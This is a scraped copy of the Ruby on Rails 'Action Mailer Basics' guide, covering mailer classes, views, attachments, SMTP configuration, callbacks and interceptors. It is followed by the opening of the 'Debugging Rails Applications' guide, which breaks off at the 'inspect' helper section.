You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
rails Action Mailer Basics Action Mailer Basics
====================
This guide provides you with all you need to get started in sending emails from your application, and many internals of Action Mailer. It also covers how to test your mailers.
After reading this guide, you will know:
* How to send email within a Rails application.
* How to generate and edit an Action Mailer class and mailer view.
* How to configure Action Mailer for your environment.
* How to test your Action Mailer classes.
Chapters
--------
1. [What is Action Mailer?](#what-is-action-mailer-questionmark)
* [Mailers are similar to controllers](#mailers-are-similar-to-controllers)
2. [Sending Emails](#sending-emails)
* [Walkthrough to Generating a Mailer](#walkthrough-to-generating-a-mailer)
* [Auto encoding header values](#auto-encoding-header-values)
* [Complete List of Action Mailer Methods](#complete-list-of-action-mailer-methods)
* [Mailer Views](#mailer-views)
* [Action Mailer Layouts](#action-mailer-layouts)
* [Previewing Emails](#previewing-emails)
* [Generating URLs in Action Mailer Views](#generating-urls-in-action-mailer-views)
* [Adding images in Action Mailer Views](#adding-images-in-action-mailer-views)
* [Sending Multipart Emails](#sending-multipart-emails)
* [Sending Emails with Dynamic Delivery Options](#sending-emails-with-dynamic-delivery-options)
* [Sending Emails without Template Rendering](#sending-emails-without-template-rendering)
3. [Action Mailer Callbacks](#action-mailer-callbacks)
4. [Using Action Mailer Helpers](#using-action-mailer-helpers)
5. [Action Mailer Configuration](#action-mailer-configuration)
* [Example Action Mailer Configuration](#example-action-mailer-configuration)
* [Action Mailer Configuration for Gmail](#action-mailer-configuration-for-gmail)
6. [Mailer Testing](#mailer-testing)
7. [Intercepting and Observing Emails](#intercepting-and-observing-emails)
* [Intercepting Emails](#intercepting-emails)
* [Observing Emails](#observing-emails)
[1 What is Action Mailer?](#what-is-action-mailer-questionmark)
---------------------------------------------------------------
Action Mailer allows you to send emails from your application using mailer classes and views.
### [1.1 Mailers are similar to controllers](#mailers-are-similar-to-controllers)
They inherit from [`ActionMailer::Base`](https://edgeapi.rubyonrails.org/classes/ActionMailer/Base.html) and live in `app/mailers`. Mailers also work very similarly to controllers. Some examples of similarities are enumerated below. Mailers have:
* Actions, and also, associated views that appear in `app/views`.
* Instance variables that are accessible in views.
* The ability to utilise layouts and partials.
* The ability to access a params hash.
[2 Sending Emails](#sending-emails)
-----------------------------------
This section will provide a step-by-step guide to creating a mailer and its views.
### [2.1 Walkthrough to Generating a Mailer](#walkthrough-to-generating-a-mailer)
#### [2.1.1 Create the Mailer](#create-the-mailer)
```
$ bin/rails generate mailer User
create app/mailers/user_mailer.rb
create app/mailers/application_mailer.rb
invoke erb
create app/views/user_mailer
create app/views/layouts/mailer.text.erb
create app/views/layouts/mailer.html.erb
invoke test_unit
create test/mailers/user_mailer_test.rb
create test/mailers/previews/user_mailer_preview.rb
```
```
# app/mailers/application_mailer.rb
class ApplicationMailer < ActionMailer::Base
default from: "[email protected]"
layout 'mailer'
end
```
```
# app/mailers/user_mailer.rb
class UserMailer < ApplicationMailer
end
```
As you can see, you can generate mailers just like you use other generators with Rails.
If you didn't want to use a generator, you could create your own file inside of `app/mailers`, just make sure that it inherits from `ActionMailer::Base`:
```
class MyMailer < ActionMailer::Base
end
```
#### [2.1.2 Edit the Mailer](#edit-the-mailer)
Mailers have methods called "actions" and they use views to structure their content. Where a controller generates content like HTML to send back to the client, a Mailer creates a message to be delivered via email.
`app/mailers/user_mailer.rb` contains an empty mailer:
```
class UserMailer < ApplicationMailer
end
```
Let's add a method called `welcome_email`, that will send an email to the user's registered email address:
```
class UserMailer < ApplicationMailer
default from: '[email protected]'
def welcome_email
@user = params[:user]
@url = 'http://example.com/login'
mail(to: @user.email, subject: 'Welcome to My Awesome Site')
end
end
```
Here is a quick explanation of the items presented in the preceding method. For a full list of all available options, please have a look further down at the Complete List of Action Mailer user-settable attributes section.
* The [`default`](https://edgeapi.rubyonrails.org/classes/ActionMailer/Base.html#method-c-default) method sets default values for all emails sent from this mailer. In this case, we use it to set the `:from` header value for all messages in this class. This can be overridden on a per-email basis.
* The [`mail`](https://edgeapi.rubyonrails.org/classes/ActionMailer/Base.html#method-i-mail) method creates the actual email message. We use it to specify the values of headers like `:to` and `:subject` per email.
#### [2.1.3 Create a Mailer View](#create-a-mailer-view)
Create a file called `welcome_email.html.erb` in `app/views/user_mailer/`. This will be the template used for the email, formatted in HTML:
```
<!DOCTYPE html>
<html>
<head>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
</head>
<body>
<h1>Welcome to example.com, <%= @user.name %></h1>
<p>
You have successfully signed up to example.com,
your username is: <%= @user.login %>.<br>
</p>
<p>
To login to the site, just follow this link: <%= @url %>.
</p>
<p>Thanks for joining and have a great day!</p>
</body>
</html>
```
Let's also make a text part for this email. Not all clients prefer HTML emails, and so sending both is best practice. To do this, create a file called `welcome_email.text.erb` in `app/views/user_mailer/`:
```
Welcome to example.com, <%= @user.name %>
===============================================
You have successfully signed up to example.com,
your username is: <%= @user.login %>.
To login to the site, just follow this link: <%= @url %>.
Thanks for joining and have a great day!
```
When you call the `mail` method now, Action Mailer will detect the two templates (text and HTML) and automatically generate a `multipart/alternative` email.
#### [2.1.4 Calling the Mailer](#calling-the-mailer)
Mailers are really just another way to render a view. Instead of rendering a view and sending it over the HTTP protocol, they are sending it out through the email protocols instead. Due to this, it makes sense to have your controller tell the Mailer to send an email when a user is successfully created.
Setting this up is simple.
First, let's create a `User` scaffold:
```
$ bin/rails generate scaffold user name email login
$ bin/rails db:migrate
```
Now that we have a user model to play with, we will edit the `app/controllers/users_controller.rb` file, make it instruct the `UserMailer` to deliver an email to the newly created user by editing the create action and inserting a call to `UserMailer.with(user: @user).welcome_email` right after the user is successfully saved.
We will enqueue the email to be sent by using [`deliver_later`](https://edgeapi.rubyonrails.org/classes/ActionMailer/MessageDelivery.html#method-i-deliver_later), which is backed by Active Job. That way, the controller action can continue without waiting for the send to complete.
```
class UsersController < ApplicationController
# ...
# POST /users or /users.json
def create
@user = User.new(user_params)
respond_to do |format|
if @user.save
# Tell the UserMailer to send a welcome email after save
UserMailer.with(user: @user).welcome_email.deliver_later
format.html { redirect_to(@user, notice: 'User was successfully created.') }
format.json { render json: @user, status: :created, location: @user }
else
format.html { render action: 'new' }
format.json { render json: @user.errors, status: :unprocessable_entity }
end
end
end
# ...
end
```
Active Job's default behavior is to execute jobs via the `:async` adapter. So, you can use `deliver_later` to send emails asynchronously. Active Job's default adapter runs jobs with an in-process thread pool. It's well-suited for the development/test environments, since it doesn't require any external infrastructure, but it's a poor fit for production since it drops pending jobs on restart. If you need a persistent backend, you will need to use an Active Job adapter that has a persistent backend (Sidekiq, Resque, etc).
If you want to send emails right away (from a cronjob for example) just call [`deliver_now`](https://edgeapi.rubyonrails.org/classes/ActionMailer/MessageDelivery.html#method-i-deliver_now):
```
class SendWeeklySummary
def run
User.find_each do |user|
UserMailer.with(user: user).weekly_summary.deliver_now
end
end
end
```
Any key-value pair passed to [`with`](https://edgeapi.rubyonrails.org/classes/ActionMailer/Parameterized/ClassMethods.html#method-i-with) just becomes the `params` for the mailer action. So `with(user: @user, account: @user.account)` makes `params[:user]` and `params[:account]` available in the mailer action. Just like controllers have params.
The method `welcome_email` returns an [`ActionMailer::MessageDelivery`](https://edgeapi.rubyonrails.org/classes/ActionMailer/MessageDelivery.html) object which can then be told to `deliver_now` or `deliver_later` to send itself out. The `ActionMailer::MessageDelivery` object is a wrapper around a [`Mail::Message`](https://edgeapi.rubyonrails.org/classes/Mail/Message.html). If you want to inspect, alter, or do anything else with the `Mail::Message` object you can access it with the [`message`](https://edgeapi.rubyonrails.org/classes/ActionMailer/MessageDelivery.html#method-i-message) method on the `ActionMailer::MessageDelivery` object.
### [2.2 Auto encoding header values](#auto-encoding-header-values)
Action Mailer handles the auto encoding of multibyte characters inside of headers and bodies.
For more complex examples such as defining alternate character sets or self-encoding text first, please refer to the [Mail](https://github.com/mikel/mail) library.
### [2.3 Complete List of Action Mailer Methods](#complete-list-of-action-mailer-methods)
There are just three methods that you need to send pretty much any email message:
* [`headers`](https://edgeapi.rubyonrails.org/classes/ActionMailer/Base.html#method-i-headers) - Specifies any header on the email you want. You can pass a hash of header field names and value pairs, or you can call `headers[:field_name] =
'value'`.
* [`attachments`](https://edgeapi.rubyonrails.org/classes/ActionMailer/Base.html#method-i-attachments) - Allows you to add attachments to your email. For example, `attachments['file-name.jpg'] = File.read('file-name.jpg')`.
* [`mail`](https://edgeapi.rubyonrails.org/classes/ActionMailer/Base.html#method-i-mail) - Creates the actual email itself. You can pass in headers as a hash to the `mail` method as a parameter. `mail` will create an email — either plain text or multipart — depending on what email templates you have defined.
#### [2.3.1 Adding Attachments](#adding-attachments)
Action Mailer makes it very easy to add attachments.
* Pass the file name and content and Action Mailer and the [Mail gem](https://github.com/mikel/mail) will automatically guess the `mime_type`, set the `encoding`, and create the attachment.
```
attachments['filename.jpg'] = File.read('/path/to/filename.jpg')
```
When the `mail` method will be triggered, it will send a multipart email with an attachment, properly nested with the top level being `multipart/mixed` and the first part being a `multipart/alternative` containing the plain text and HTML email messages.
Mail will automatically Base64 encode an attachment. If you want something different, encode your content and pass in the encoded content and encoding in a `Hash` to the `attachments` method.
* Pass the file name and specify headers and content and Action Mailer and Mail will use the settings you pass in.
```
encoded_content = SpecialEncode(File.read('/path/to/filename.jpg'))
attachments['filename.jpg'] = {
mime_type: 'application/gzip',
encoding: 'SpecialEncoding',
content: encoded_content
}
```
If you specify an encoding, Mail will assume that your content is already encoded and not try to Base64 encode it.
#### [2.3.2 Making Inline Attachments](#making-inline-attachments)
Action Mailer 3.0 makes inline attachments, which involved a lot of hacking in pre 3.0 versions, much simpler and trivial as they should be.
* First, to tell Mail to turn an attachment into an inline attachment, you just call `#inline` on the attachments method within your Mailer:
```
def welcome
attachments.inline['image.jpg'] = File.read('/path/to/image.jpg')
end
```
* Then in your view, you can just reference `attachments` as a hash and specify which attachment you want to show, calling `url` on it and then passing the result into the `image_tag` method:
```
<p>Hello there, this is our image</p>
<%= image_tag attachments['image.jpg'].url %>
```
* As this is a standard call to `image_tag` you can pass in an options hash after the attachment URL as you could for any other image:
```
<p>Hello there, this is our image</p>
<%= image_tag attachments['image.jpg'].url, alt: 'My Photo', class: 'photos' %>
```
#### [2.3.3 Sending Email To Multiple Recipients](#sending-email-to-multiple-recipients)
It is possible to send email to one or more recipients in one email (e.g., informing all admins of a new signup) by setting the list of emails to the `:to` key. The list of emails can be an array of email addresses or a single string with the addresses separated by commas.
```
class AdminMailer < ApplicationMailer
default to: -> { Admin.pluck(:email) },
from: '[email protected]'
def new_registration(user)
@user = user
mail(subject: "New User Signup: #{@user.email}")
end
end
```
The same format can be used to set carbon copy (Cc:) and blind carbon copy (Bcc:) recipients, by using the `:cc` and `:bcc` keys respectively.
#### [2.3.4 Sending Email With Name](#sending-email-with-name)
Sometimes you wish to show the name of the person instead of just their email address when they receive the email. You can use [`email_address_with_name`](https://edgeapi.rubyonrails.org/classes/ActionMailer/Base.html#method-i-email_address_with_name) for that:
```
def welcome_email
@user = params[:user]
mail(
to: email_address_with_name(@user.email, @user.name),
subject: 'Welcome to My Awesome Site'
)
end
```
The same technique works to specify a sender name:
```
class UserMailer < ApplicationMailer
default from: email_address_with_name('[email protected]', 'Example Company Notifications')
end
```
If the name is a blank string, it returns just the address.
### [2.4 Mailer Views](#mailer-views)
Mailer views are located in the `app/views/name_of_mailer_class` directory. The specific mailer view is known to the class because its name is the same as the mailer method. In our example from above, our mailer view for the `welcome_email` method will be in `app/views/user_mailer/welcome_email.html.erb` for the HTML version and `welcome_email.text.erb` for the plain text version.
To change the default mailer view for your action you do something like:
```
class UserMailer < ApplicationMailer
default from: '[email protected]'
def welcome_email
@user = params[:user]
@url = 'http://example.com/login'
mail(to: @user.email,
subject: 'Welcome to My Awesome Site',
template_path: 'notifications',
template_name: 'another')
end
end
```
In this case, it will look for templates at `app/views/notifications` with name `another`. You can also specify an array of paths for `template_path`, and they will be searched in order.
If you want more flexibility you can also pass a block and render specific templates or even render inline or text without using a template file:
```
class UserMailer < ApplicationMailer
default from: '[email protected]'
def welcome_email
@user = params[:user]
@url = 'http://example.com/login'
mail(to: @user.email,
subject: 'Welcome to My Awesome Site') do |format|
format.html { render 'another_template' }
format.text { render plain: 'Render text' }
end
end
end
```
This will render the template 'another\_template.html.erb' for the HTML part and use the rendered text for the text part. The render command is the same one used inside of Action Controller, so you can use all the same options, such as `:text`, `:inline`, etc.
If you would like to render a template located outside of the default `app/views/mailer_name/` directory, you can apply the [`prepend_view_path`](https://edgeapi.rubyonrails.org/classes/ActionView/ViewPaths/ClassMethods.html#method-i-prepend_view_path), like so:
```
class UserMailer < ApplicationMailer
prepend_view_path "custom/path/to/mailer/view"
# This will try to load "custom/path/to/mailer/view/welcome_email" template
def welcome_email
# ...
end
end
```
You can also consider using the [`append_view_path`](https://edgeapi.rubyonrails.org/classes/ActionView/ViewPaths/ClassMethods.html#method-i-append_view_path) method.
#### [2.4.1 Caching mailer view](#caching-mailer-view)
You can perform fragment caching in mailer views like in application views using the [`cache`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/CacheHelper.html#method-i-cache) method.
```
<% cache do %>
<%= @company.name %>
<% end %>
```
And to use this feature, you need to configure your application with this:
```
config.action_mailer.perform_caching = true
```
Fragment caching is also supported in multipart emails. Read more about caching in the [Rails caching guide](caching_with_rails).
### [2.5 Action Mailer Layouts](#action-mailer-layouts)
Just like controller views, you can also have mailer layouts. The layout name needs to be the same as your mailer, such as `user_mailer.html.erb` and `user_mailer.text.erb` to be automatically recognized by your mailer as a layout.
To use a different file, call [`layout`](https://edgeapi.rubyonrails.org/classes/ActionView/Layouts/ClassMethods.html#method-i-layout) in your mailer:
```
class UserMailer < ApplicationMailer
layout 'awesome' # use awesome.(html|text).erb as the layout
end
```
Just like with controller views, use `yield` to render the view inside the layout.
You can also pass in a `layout: 'layout_name'` option to the render call inside the format block to specify different layouts for different formats:
```
class UserMailer < ApplicationMailer
def welcome_email
mail(to: params[:user].email) do |format|
format.html { render layout: 'my_layout' }
format.text
end
end
end
```
Will render the HTML part using the `my_layout.html.erb` file and the text part with the usual `user_mailer.text.erb` file if it exists.
### [2.6 Previewing Emails](#previewing-emails)
Action Mailer previews provide a way to see how emails look by visiting a special URL that renders them. In the above example, the preview class for `UserMailer` should be named `UserMailerPreview` and located in `test/mailers/previews/user_mailer_preview.rb`. To see the preview of `welcome_email`, implement a method that has the same name and call `UserMailer.welcome_email`:
```
class UserMailerPreview < ActionMailer::Preview
def welcome_email
UserMailer.with(user: User.first).welcome_email
end
end
```
Then the preview will be available in http://localhost:3000/rails/mailers/user\_mailer/welcome\_email.
If you change something in `app/views/user_mailer/welcome_email.html.erb` or the mailer itself, it'll automatically reload and render it so you can visually see the new style instantly. A list of previews are also available in http://localhost:3000/rails/mailers.
By default, these preview classes live in `test/mailers/previews`. This can be configured using the `preview_path` option. For example, if you want to change it to `lib/mailer_previews`, you can configure it in `config/application.rb`:
```
config.action_mailer.preview_path = "#{Rails.root}/lib/mailer_previews"
```
### [2.7 Generating URLs in Action Mailer Views](#generating-urls-in-action-mailer-views)
Unlike controllers, the mailer instance doesn't have any context about the incoming request so you'll need to provide the `:host` parameter yourself.
As the `:host` usually is consistent across the application you can configure it globally in `config/application.rb`:
```
config.action_mailer.default_url_options = { host: 'example.com' }
```
Because of this behavior, you cannot use any of the `*_path` helpers inside of an email. Instead, you will need to use the associated `*_url` helper. For example instead of using
```
<%= link_to 'welcome', welcome_path %>
```
You will need to use:
```
<%= link_to 'welcome', welcome_url %>
```
By using the full URL, your links will now work in your emails.
#### [2.7.1 Generating URLs with `url_for`](#generating-urls-with-url-for)
[`url_for`](https://edgeapi.rubyonrails.org/classes/ActionView/RoutingUrlFor.html#method-i-url_for) generates a full URL by default in templates.
If you did not configure the `:host` option globally make sure to pass it to `url_for`.
```
<%= url_for(host: 'example.com',
controller: 'welcome',
action: 'greeting') %>
```
#### [2.7.2 Generating URLs with Named Routes](#generating-urls-with-named-routes)
Email clients have no web context and so paths have no base URL to form complete web addresses. Thus, you should always use the `*_url` variant of named route helpers.
If you did not configure the `:host` option globally make sure to pass it to the URL helper.
```
<%= user_url(@user, host: 'example.com') %>
```
non-`GET` links require [rails-ujs](https://github.com/rails/rails/blob/main/actionview/app/assets/javascripts) or [jQuery UJS](https://github.com/rails/jquery-ujs), and won't work in mailer templates. They will result in normal `GET` requests.
### [2.8 Adding images in Action Mailer Views](#adding-images-in-action-mailer-views)
Unlike controllers, the mailer instance doesn't have any context about the incoming request so you'll need to provide the `:asset_host` parameter yourself.
As the `:asset_host` usually is consistent across the application you can configure it globally in `config/application.rb`:
```
config.asset_host = 'http://example.com'
```
Now you can display an image inside your email.
```
<%= image_tag 'image.jpg' %>
```
### [2.9 Sending Multipart Emails](#sending-multipart-emails)
Action Mailer will automatically send multipart emails if you have different templates for the same action. So, for our `UserMailer` example, if you have `welcome_email.text.erb` and `welcome_email.html.erb` in `app/views/user_mailer`, Action Mailer will automatically send a multipart email with the HTML and text versions setup as different parts.
The order of the parts getting inserted is determined by the `:parts_order` inside of the `ActionMailer::Base.default` method.
### [2.10 Sending Emails with Dynamic Delivery Options](#sending-emails-with-dynamic-delivery-options)
If you wish to override the default delivery options (e.g. SMTP credentials) while delivering emails, you can do this using `delivery_method_options` in the mailer action.
```
class UserMailer < ApplicationMailer
def welcome_email
@user = params[:user]
@url = user_url(@user)
delivery_options = { user_name: params[:company].smtp_user,
password: params[:company].smtp_password,
address: params[:company].smtp_host }
mail(to: @user.email,
subject: "Please see the Terms and Conditions attached",
delivery_method_options: delivery_options)
end
end
```
### [2.11 Sending Emails without Template Rendering](#sending-emails-without-template-rendering)
There may be cases in which you want to skip the template rendering step and supply the email body as a string. You can achieve this using the `:body` option. In such cases don't forget to add the `:content_type` option. Rails will default to `text/plain` otherwise.
```
class UserMailer < ApplicationMailer
def welcome_email
mail(to: params[:user].email,
body: params[:email_body],
content_type: "text/html",
subject: "Already rendered!")
end
end
```
[3 Action Mailer Callbacks](#action-mailer-callbacks)
-----------------------------------------------------
Action Mailer allows for you to specify a [`before_action`](https://edgeapi.rubyonrails.org/classes/AbstractController/Callbacks/ClassMethods.html#method-i-before_action), [`after_action`](https://edgeapi.rubyonrails.org/classes/AbstractController/Callbacks/ClassMethods.html#method-i-after_action) and [`around_action`](https://edgeapi.rubyonrails.org/classes/AbstractController/Callbacks/ClassMethods.html#method-i-around_action).
* Filters can be specified with a block or a symbol to a method in the mailer class similar to controllers.
* You could use a `before_action` to set instance variables, populate the mail object with defaults, or insert default headers and attachments.
```
class InvitationsMailer < ApplicationMailer
before_action :set_inviter_and_invitee
before_action { @account = params[:inviter].account }
default to: -> { @invitee.email_address },
from: -> { common_address(@inviter) },
reply_to: -> { @inviter.email_address_with_name }
def account_invitation
mail subject: "#{@inviter.name} invited you to their Basecamp (#{@account.name})"
end
def project_invitation
@project = params[:project]
@summarizer = ProjectInvitationSummarizer.new(@project.bucket)
mail subject: "#{@inviter.name.familiar} added you to a project in Basecamp (#{@account.name})"
end
private
def set_inviter_and_invitee
@inviter = params[:inviter]
@invitee = params[:invitee]
end
end
```
* You could use an `after_action` to do similar setup as a `before_action` but using instance variables set in your mailer action.
* Using an `after_action` callback also enables you to override delivery method settings by updating `mail.delivery_method.settings`.
```
class UserMailer < ApplicationMailer
before_action { @business, @user = params[:business], params[:user] }
after_action :set_delivery_options,
:prevent_delivery_to_guests,
:set_business_headers
def feedback_message
end
def campaign_message
end
private
def set_delivery_options
# You have access to the mail instance,
# @business and @user instance variables here
if @business && @business.has_smtp_settings?
mail.delivery_method.settings.merge!(@business.smtp_settings)
end
end
def prevent_delivery_to_guests
if @user && @user.guest?
mail.perform_deliveries = false
end
end
def set_business_headers
if @business
headers["X-SMTPAPI-CATEGORY"] = @business.code
end
end
end
```
* Mailer Filters abort further processing if body is set to a non-nil value.
[4 Using Action Mailer Helpers](#using-action-mailer-helpers)
-------------------------------------------------------------
Action Mailer inherits from `AbstractController`, so you have access to most of the same helpers as you do in Action Controller.
There are also some Action Mailer-specific helper methods available in [`ActionMailer::MailHelper`](https://edgeapi.rubyonrails.org/classes/ActionMailer/MailHelper.html). For example, these allow accessing the mailer instance from your view with [`mailer`](https://edgeapi.rubyonrails.org/classes/ActionMailer/MailHelper.html#method-i-mailer), and accessing the message as [`message`](https://edgeapi.rubyonrails.org/classes/ActionMailer/MailHelper.html#method-i-message):
```
<%= stylesheet_link_tag mailer.name.underscore %>
<h1><%= message.subject %></h1>
```
[5 Action Mailer Configuration](#action-mailer-configuration)
-------------------------------------------------------------
The following configuration options are best made in one of the environment files (environment.rb, production.rb, etc...)
| Configuration | Description |
| --- | --- |
| `logger` | Generates information on the mailing run if available. Can be set to `nil` for no logging. Compatible with both Ruby's own `Logger` and `Log4r` loggers. |
| `smtp_settings` | Allows detailed configuration for `:smtp` delivery method:* `:address` - Allows you to use a remote mail server. Just change it from its default `"localhost"` setting.
* `:port` - On the off chance that your mail server doesn't run on port 25, you can change it.
* `:domain` - If you need to specify a HELO domain, you can do it here.
* `:user_name` - If your mail server requires authentication, set the username in this setting.
* `:password` - If your mail server requires authentication, set the password in this setting.
* `:authentication` - If your mail server requires authentication, you need to specify the authentication type here. This is a symbol and one of `:plain` (will send the password in the clear), `:login` (will send password Base64 encoded) or `:cram_md5` (combines a Challenge/Response mechanism to exchange information and a cryptographic Message Digest 5 algorithm to hash important information)
* `:enable_starttls` - Use STARTTLS when connecting to your SMTP server and fail if unsupported. Defaults to `false`.
* `:enable_starttls_auto` - Detects if STARTTLS is enabled in your SMTP server and starts to use it. Defaults to `true`.
* `:openssl_verify_mode` - When using TLS, you can set how OpenSSL checks the certificate. This is really useful if you need to validate a self-signed and/or a wildcard certificate. You can use the name of an OpenSSL verify constant ('none' or 'peer') or directly the constant (`OpenSSL::SSL::VERIFY_NONE` or `OpenSSL::SSL::VERIFY_PEER`).
* `:ssl/:tls` - Enables the SMTP connection to use SMTP/TLS (SMTPS: SMTP over direct TLS connection)
* `:open_timeout` - Number of seconds to wait while attempting to open a connection.
* `:read_timeout` - Number of seconds to wait until timing-out a read(2) call.
|
| `sendmail_settings` | Allows you to override options for the `:sendmail` delivery method.* `:location` - The location of the sendmail executable. Defaults to `/usr/sbin/sendmail`.
* `:arguments` - The command line arguments to be passed to sendmail. Defaults to `-i`.
|
| `raise_delivery_errors` | Whether or not errors should be raised if the email fails to be delivered. This only works if the external email server is configured for immediate delivery. |
| `delivery_method` | Defines a delivery method. Possible values are:* `:smtp` (default), can be configured by using `config.action_mailer.smtp_settings`.
* `:sendmail`, can be configured by using `config.action_mailer.sendmail_settings`.
* `:file`: save emails to files; can be configured by using `config.action_mailer.file_settings`.
* `:test`: save emails to `ActionMailer::Base.deliveries` array.
See [API docs](https://edgeapi.rubyonrails.org/classes/ActionMailer/Base.html) for more info. |
| `perform_deliveries` | Determines whether deliveries are actually carried out when the `deliver` method is invoked on the Mail message. By default they are, but this can be turned off to help functional testing. If this value is `false`, `deliveries` array will not be populated even if `delivery_method` is `:test`. |
| `deliveries` | Keeps an array of all the emails sent out through the Action Mailer with delivery\_method :test. Most useful for unit and functional testing. |
| `delivery_job` | The job class used with `deliver_later`. Defaults to `ActionMailer::MailDeliveryJob`. |
| `deliver_later_queue_name` | The name of the queue used with `deliver_later`. |
| `default_options` | Allows you to set default values for the `mail` method options (`:from`, `:reply_to`, etc.). |
For a complete writeup of possible configurations see the [Configuring Action Mailer](configuring#configuring-action-mailer) in our Configuring Rails Applications guide.
### [5.1 Example Action Mailer Configuration](#example-action-mailer-configuration)
An example would be adding the following to your appropriate `config/environments/$RAILS_ENV.rb` file:
```
config.action_mailer.delivery_method = :sendmail
# Defaults to:
# config.action_mailer.sendmail_settings = {
# location: '/usr/sbin/sendmail',
# arguments: '-i'
# }
config.action_mailer.perform_deliveries = true
config.action_mailer.raise_delivery_errors = true
config.action_mailer.default_options = {from: '[email protected]'}
```
### [5.2 Action Mailer Configuration for Gmail](#action-mailer-configuration-for-gmail)
Action Mailer uses the [Mail gem](https://github.com/mikel/mail) and accepts similar configuration. Add this to your `config/environments/$RAILS_ENV.rb` file to send via Gmail:
```
config.action_mailer.delivery_method = :smtp
config.action_mailer.smtp_settings = {
address: 'smtp.gmail.com',
port: 587,
domain: 'example.com',
user_name: '<username>',
password: '<password>',
authentication: 'plain',
enable_starttls_auto: true,
open_timeout: 5,
read_timeout: 5 }
```
On July 15, 2014, Google increased [its security measures](https://support.google.com/accounts/answer/6010255) to block attempts from apps it deems less secure. You can change your Gmail settings [here](https://www.google.com/settings/security/lesssecureapps) to allow the attempts. If your Gmail account has 2-factor authentication enabled, then you will need to set an [app password](https://myaccount.google.com/apppasswords) and use that instead of your regular password.
[6 Mailer Testing](#mailer-testing)
-----------------------------------
You can find detailed instructions on how to test your mailers in the [testing guide](testing#testing-your-mailers).
[7 Intercepting and Observing Emails](#intercepting-and-observing-emails)
-------------------------------------------------------------------------
Action Mailer provides hooks into the Mail observer and interceptor methods. These allow you to register classes that are called during the mail delivery life cycle of every email sent.
### [7.1 Intercepting Emails](#intercepting-emails)
Interceptors allow you to make modifications to emails before they are handed off to the delivery agents. An interceptor class must implement the `::delivering_email(message)` method which will be called before the email is sent.
```
class SandboxEmailInterceptor
def self.delivering_email(message)
message.to = ['[email protected]']
end
end
```
Before the interceptor can do its job you need to register it using the `interceptors` config option. You can do this in an initializer file like `config/initializers/mail_interceptors.rb`:
```
Rails.application.configure do
if Rails.env.staging?
config.action_mailer.interceptors = %w[SandboxEmailInterceptor]
end
end
```
The example above uses a custom environment called "staging" for a production-like server but for testing purposes. You can read [Creating Rails Environments](configuring#creating-rails-environments) for more information about custom Rails environments.
### [7.2 Observing Emails](#observing-emails)
Observers give you access to the email message after it has been sent. An observer class must implement the `:delivered_email(message)` method, which will be called after the email is sent.
```
class EmailDeliveryObserver
def self.delivered_email(message)
EmailDelivery.log(message)
end
end
```
Similar to interceptors, you must register observers using the `observers` config option. You can do this in an initializer file like `config/initializers/mail_observers.rb`:
```
Rails.application.configure do
config.action_mailer.observers = %w[EmailDeliveryObserver]
end
```
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Debugging Rails Applications Debugging Rails Applications
============================
This guide introduces techniques for debugging Ruby on Rails applications.
After reading this guide, you will know:
* The purpose of debugging.
* How to track down problems and issues in your application that your tests aren't identifying.
* The different ways of debugging.
* How to analyze the stack trace.
Chapters
--------
1. [View Helpers for Debugging](#view-helpers-for-debugging)
* [`debug`](#debug)
* [`to_yaml`](#to-yaml)
* [`inspect`](#inspect)
2. [The Logger](#the-logger)
* [What is the Logger?](#what-is-the-logger-questionmark)
* [Log Levels](#log-levels)
* [Sending Messages](#sending-messages)
* [Verbose Query Logs](#verbose-query-logs)
* [Tagged Logging](#tagged-logging)
* [Impact of Logs on Performance](#impact-of-logs-on-performance)
3. [Debugging with the `debug` gem](#debugging-with-the-debug-gem)
* [Entering a Debugging Session](#entering-a-debugging-session)
* [The Context](#the-context)
* [Breakpoints](#breakpoints)
4. [Debugging with the `web-console` gem](#debugging-with-the-web-console-gem)
* [Console](#console)
* [Inspecting Variables](#inspecting-variables)
* [Settings](#settings)
5. [Debugging Memory Leaks](#debugging-memory-leaks)
* [Valgrind](#valgrind)
* [Find a Memory Leak](#find-a-memory-leak)
6. [Plugins for Debugging](#plugins-for-debugging)
7. [References](#references)
[1 View Helpers for Debugging](#view-helpers-for-debugging)
-----------------------------------------------------------
One common task is to inspect the contents of a variable. Rails provides three different ways to do this:
* `debug`
* `to_yaml`
* `inspect`
### [1.1 `debug`](#debug)
The `debug` helper will return a <pre> tag that renders the object using the YAML format. This will generate human-readable data from any object. For example, if you have this code in a view:
```
<%= debug @article %>
<p>
<b>Title:</b>
<%= @article.title %>
</p>
```
You'll see something like this:
```
--- !ruby/object Article
attributes:
updated_at: 2008-09-05 22:55:47
body: It's a very helpful guide for debugging your Rails app.
title: Rails debugging guide
published: t
id: "1"
created_at: 2008-09-05 22:55:47
attributes_cache: {}
Title: Rails debugging guide
```
### [1.2 `to_yaml`](#to-yaml)
Alternatively, calling `to_yaml` on any object converts it to YAML. You can pass this converted object into the `simple_format` helper method to format the output. This is how `debug` does its magic.
```
<%= simple_format @article.to_yaml %>
<p>
<b>Title:</b>
<%= @article.title %>
</p>
```
The above code will render something like this:
```
--- !ruby/object Article
attributes:
updated_at: 2008-09-05 22:55:47
body: It's a very helpful guide for debugging your Rails app.
title: Rails debugging guide
published: t
id: "1"
created_at: 2008-09-05 22:55:47
attributes_cache: {}
Title: Rails debugging guide
```
### [1.3 `inspect`](#inspect)
